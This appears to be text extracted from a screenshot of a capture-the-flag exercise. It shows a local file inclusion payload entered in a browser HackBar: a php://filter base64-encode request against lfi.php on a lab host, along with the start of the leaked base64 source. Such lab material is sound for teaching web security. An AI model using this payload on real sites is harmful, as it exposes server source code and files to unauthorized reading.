 This Is Flag Page
Please Find The Flag
PD9waHAKIGVjaG8gJzxwPiBUaGlzIElzIEZsYWcgUGFnZTwvcD4nOyAKIGVj
Elements
HackBar
LOAD
SPLIT
EXECUTE
TEST
URL
http://172.16.1.125:8091/lfi.php?
file=php://filter/read=convert.base64-
encode/resource=lfi.php